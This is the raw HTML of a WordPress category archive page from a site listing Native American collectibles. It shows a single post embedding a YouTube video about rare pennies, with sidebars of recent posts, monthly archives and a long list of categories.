

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rarenativeamerican.com/category/penny/
body_size: 13670
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>penny | Rare Native American</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://rarenativeamerican.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Rare Native American &raquo; Feed" href="https://rarenativeamerican.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rare Native American &raquo; Comments Feed" href="https://rarenativeamerican.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rare Native American &raquo; penny Category Feed" href="https://rarenativeamerican.com/category/penny/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///rarenativeamerican.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='viking-style-css'  href='https:///rarenativeamerican.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///rarenativeamerican.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///rarenativeamerican.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///rarenativeamerican.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///rarenativeamerican.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rarenativeamerican.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rarenativeamerican.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Rare Native American"/>
	<meta property="og:title" content="Penny Hunt And Fill 80 A Rare Find"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://rarenativeamerican.com/penny-hunt-and-fill-80-a-rare-find/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css">
		.site-title a,
		.site-description {
			color: #ffffff;}
.header-image{background: url("https://rarenativeamerican.com/wp-content/themes/default/images/sleipner-header.png")no-repeat center; }
</style><script async type="text/javascript" src="/bowupihuq.js"></script>
<script type="text/javascript" src="/wore.js"></script>
</head>
<body class="archive category category-penny category-3463">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">	
					<div class="site-branding">
									<p class="site-title"><a href="https://rarenativeamerican.com/" rel="home">Rare Native American</a></p>
					<p class="site-description"></p>
							</div><!-- .site-branding -->
						
							<div class="header-image"></div>
						
			 
	</header><!-- #masthead -->

	<div id="main" class="site-main">	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
					<header class="page-header">
				<h1 class="page-title">Category: penny</h1>			</header><!-- .page-header -->

						
				
<article id="post-4330" class="post-4330 post type-post status-publish format-standard has-post-thumbnail hentry category-penny tag-fill tag-find tag-hunt tag-penny tag-rare">
		<div class="entry-content">
		<h2 class="entry-title"><a href="https://rarenativeamerican.com/penny-hunt-and-fill-80-a-rare-find/" rel="bookmark">Penny Hunt And Fill 80 A Rare Find</a></h2>
			<img width="100" height="56" src="https://rarenativeamerican.com/wp-content/image/Penny-Hunt-And-Fill-80-A-Rare-Find-01-nny.jpg" class="attachment-post-thumbnail wp-post-image" alt="Penny-Hunt-And-Fill-80-A-Rare-Find-01-nny" />				<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/GugooHR-QSg" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>				<footer class="entry-meta">
				Posted on <time class="entry-date published" datetime="2022-06-06T21:16:37+00:00">June 6, 2022</time> <span class="byline">by <span class="author vcard"><a class="url fn n" href="https://rarenativeamerican.com/author/admin/" rel="author">admin.</a></span></span> Category: <a href="https://rarenativeamerican.com/category/penny/" rel="category tag">penny</a>. Tagged: <a href="https://rarenativeamerican.com/tag/fill/" rel="tag">fill</a>, <a href="https://rarenativeamerican.com/tag/find/" rel="tag">find</a>, <a href="https://rarenativeamerican.com/tag/hunt/" rel="tag">hunt</a>, <a href="https://rarenativeamerican.com/tag/penny/" rel="tag">penny</a>, <a href="https://rarenativeamerican.com/tag/rare/" rel="tag">rare</a>. 			</footer><!-- .entry-meta -->
	</div><!-- .entry-content -->
	</article><!-- #post-## -->


			
			
		
		</div><!-- #content -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
	<h2 class="screen-reader-text">Sidebar</h2>
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://rarenativeamerican.com/">
	<label for="s">Search</label>
		<input type="search" class="search-field" name="s" id="s" placeholder="Search &hellip;" 
		value="" />
	<input type="submit" class="search-submit" value="Search" />
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://rarenativeamerican.com/rare-ricky-reeder-navajo-native-american-sterling-silver-turquoise-horse-pendant/">Rare Ricky Reeder Navajo Native American Sterling Silver Turquoise Horse Pendant</a>
						</li>
					<li>
				<a href="https://rarenativeamerican.com/portrait-of-indian-heritage-by-george-david-rare-map/">Portrait Of Indian Heritage by George David Rare Map</a>
						</li>
					<li>
				<a href="https://rarenativeamerican.com/rare-native-american-slate-reel-bannerstone-drilled/">Rare Native American Slate Reel Bannerstone Drilled</a>
						</li>
					<li>
				<a href="https://rarenativeamerican.com/rare-navajo-carved-alabaster-soap-stone-fetish-woman-scene-base-signed-3/">RARE Navajo Carved Alabaster / Soap Stone Fetish Woman Scene Base Signed</a>
						</li>
					<li>
				<a href="https://rarenativeamerican.com/rare-navajo-carved-alabaster-soap-stone-fetish-woman-scene-base-signed-2/">RARE Navajo Carved Alabaster / Soap Stone Fetish Woman Scene Base Signed</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://rarenativeamerican.com/2026/01/'>January 2026</a></li>
	<li><a href='https://rarenativeamerican.com/2025/12/'>December 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/11/'>November 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/10/'>October 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/09/'>September 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/08/'>August 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/07/'>July 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/06/'>June 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/05/'>May 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/04/'>April 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/03/'>March 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/02/'>February 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/01/'>January 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2024/12/'>December 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/11/'>November 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/10/'>October 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/09/'>September 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/08/'>August 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/07/'>July 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/06/'>June 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/05/'>May 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/04/'>April 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/03/'>March 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/02/'>February 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/01/'>January 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2023/12/'>December 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/11/'>November 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/10/'>October 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/09/'>September 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/08/'>August 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/07/'>July 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/06/'>June 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/05/'>May 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/04/'>April 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/03/'>March 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/02/'>February 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/01/'>January 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2022/12/'>December 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/11/'>November 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/10/'>October 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/09/'>September 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/08/'>August 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/07/'>July 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/06/'>June 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/05/'>May 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/04/'>April 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/03/'>March 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/02/'>February 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/01/'>January 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2021/12/'>December 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/11/'>November 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/10/'>October 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/09/'>September 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/08/'>August 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/07/'>July 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/06/'>June 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/05/'>May 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/04/'>April 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/03/'>March 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/02/'>February 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/01/'>January 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2020/12/'>December 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/11/'>November 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/10/'>October 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/09/'>September 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/08/'>August 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/07/'>July 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/06/'>June 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/05/'>May 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/04/'>April 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/03/'>March 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/02/'>February 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/01/'>January 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2019/12/'>December 2019</a></li>
	<li><a href='https://rarenativeamerican.com/2019/11/'>November 2019</a></li>
	<li><a href='https://rarenativeamerican.com/2019/10/'>October 2019</a></li>
	<li><a href='https://rarenativeamerican.com/2019/09/'>September 2019</a></li>
	<li><a href='https://rarenativeamerican.com/2019/08/'>August 2019</a></li>
	<li><a href='https://rarenativeamerican.com/2019/07/'>July 2019</a></li>
	<li><a href='https://rarenativeamerican.com/2019/06/'>June 2019</a></li>
	<li><a href='https://rarenativeamerican.com/2019/05/'>May 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-5373"><a href="https://rarenativeamerican.com/category/100-year-old/" >100-year-old</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://rarenativeamerican.com/category/1850s/" >1850&#039;s</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://rarenativeamerican.com/category/1870s/" >1870s</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://rarenativeamerican.com/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://rarenativeamerican.com/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://rarenativeamerican.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://rarenativeamerican.com/category/1910s/" >1910&#039;s</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://rarenativeamerican.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://rarenativeamerican.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://rarenativeamerican.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://rarenativeamerican.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://rarenativeamerican.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://rarenativeamerican.com/category/2009-d/" >2009-d</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://rarenativeamerican.com/category/2012-s/" >2012-s</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://rarenativeamerican.com/category/2authentic/" >2authentic</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://rarenativeamerican.com/category/40s/" >40&#039;s</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://rarenativeamerican.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://rarenativeamerican.com/category/550rare/" >550rare</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://rarenativeamerican.com/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://rarenativeamerican.com/category/acoma/" >acoma</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://rarenativeamerican.com/category/adora/" >adora</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://rarenativeamerican.com/category/akwesasne/" >akwesasne</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://rarenativeamerican.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://rarenativeamerican.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://rarenativeamerican.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://rarenativeamerican.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://rarenativeamerican.com/category/aligned/" >aligned</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://rarenativeamerican.com/category/alligator/" >alligator</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://rarenativeamerican.com/category/amado/" >amado</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://rarenativeamerican.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://rarenativeamerican.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://rarenativeamerican.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://rarenativeamerican.com/category/anacs/" >anacs</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://rarenativeamerican.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://rarenativeamerican.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://rarenativeamerican.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://rarenativeamerican.com/category/animals/" >animals</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://rarenativeamerican.com/category/antigue/" >antigue</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://rarenativeamerican.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://rarenativeamerican.com/category/antropologist/" >antropologist</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://rarenativeamerican.com/category/anunnaki/" >anunnaki</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://rarenativeamerican.com/category/apsit/" >apsit</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://rarenativeamerican.com/category/archaeological/" >archaeological</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://rarenativeamerican.com/category/archaeologists/" >archaeologists</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://rarenativeamerican.com/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://rarenativeamerican.com/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://rarenativeamerican.com/category/arrowhead/" >arrowhead</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://rarenativeamerican.com/category/arturo/" >arturo</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://rarenativeamerican.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://rarenativeamerican.com/category/aviator/" >aviator</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://rarenativeamerican.com/category/avirex/" >avirex</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://rarenativeamerican.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://rarenativeamerican.com/category/baal/" >baal</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://rarenativeamerican.com/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://rarenativeamerican.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://rarenativeamerican.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://rarenativeamerican.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://rarenativeamerican.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://rarenativeamerican.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://rarenativeamerican.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://rarenativeamerican.com/category/bennett/" >bennett</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://rarenativeamerican.com/category/bert/" >bert</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://rarenativeamerican.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://rarenativeamerican.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://rarenativeamerican.com/category/bisbee/" >bisbee</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://rarenativeamerican.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://rarenativeamerican.com/category/blackberry/" >blackberry</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://rarenativeamerican.com/category/blackfoot/" >blackfoot</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://rarenativeamerican.com/category/blacks/" >blacks</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://rarenativeamerican.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://rarenativeamerican.com/category/bnwt/" >bnwt</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://rarenativeamerican.com/category/bogle/" >bogle</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://rarenativeamerican.com/category/bollywood/" >bollywood</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://rarenativeamerican.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://rarenativeamerican.com/category/bookends/" >bookends</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://rarenativeamerican.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://rarenativeamerican.com/category/bratz/" >bratz</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://rarenativeamerican.com/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://rarenativeamerican.com/category/brenda/" >brenda</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://rarenativeamerican.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://rarenativeamerican.com/category/buckskin/" >buckskin</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://rarenativeamerican.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://rarenativeamerican.com/category/buried/" >buried</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://rarenativeamerican.com/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://rarenativeamerican.com/category/byers/" >byers</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://rarenativeamerican.com/category/c1910/" >c1910</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://rarenativeamerican.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://rarenativeamerican.com/category/called/" >called</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://rarenativeamerican.com/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://rarenativeamerican.com/category/campitos/" >campitos</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://rarenativeamerican.com/category/captured/" >captured</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://rarenativeamerican.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://rarenativeamerican.com/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://rarenativeamerican.com/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://rarenativeamerican.com/category/carolyn/" >carolyn</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://rarenativeamerican.com/category/carv/" >carv</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://rarenativeamerican.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://rarenativeamerican.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://rarenativeamerican.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://rarenativeamerican.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://rarenativeamerican.com/category/chama/" >chama</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://rarenativeamerican.com/category/cher/" >cher</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://rarenativeamerican.com/category/cherokee/" >cherokee</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://rarenativeamerican.com/category/chester/" >chester</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://rarenativeamerican.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://rarenativeamerican.com/category/chimayo/" >chimayo</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://rarenativeamerican.com/category/chippewa/" >chippewa</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://rarenativeamerican.com/category/choctaw/" >choctaw</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://rarenativeamerican.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://rarenativeamerican.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://rarenativeamerican.com/category/chumash/" >chumash</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://rarenativeamerican.com/category/chumlee/" >chumlee</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://rarenativeamerican.com/category/chunky/" >chunky</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://rarenativeamerican.com/category/circa/" >circa&#039;</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://rarenativeamerican.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://rarenativeamerican.com/category/cleo/" >cleo</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://rarenativeamerican.com/category/cloud/" >cloud</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://rarenativeamerican.com/category/clueless/" >clueless</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://rarenativeamerican.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://rarenativeamerican.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://rarenativeamerican.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://rarenativeamerican.com/category/colorized/" >colorized</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://rarenativeamerican.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://rarenativeamerican.com/category/columbian/" >columbian</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://rarenativeamerican.com/category/comanche/" >comanche</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://rarenativeamerican.com/category/comanches/" >comanches</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://rarenativeamerican.com/category/coonsis/" >coonsis</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://rarenativeamerican.com/category/coushatta/" >coushatta</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://rarenativeamerican.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://rarenativeamerican.com/category/cripple/" >cripple</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://rarenativeamerican.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://rarenativeamerican.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://rarenativeamerican.com/category/custome/" >custome</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://rarenativeamerican.com/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://rarenativeamerican.com/category/damele/" >damele</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://rarenativeamerican.com/category/damiani/" >damiani</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://rarenativeamerican.com/category/dark/" >dark</a>
</li>
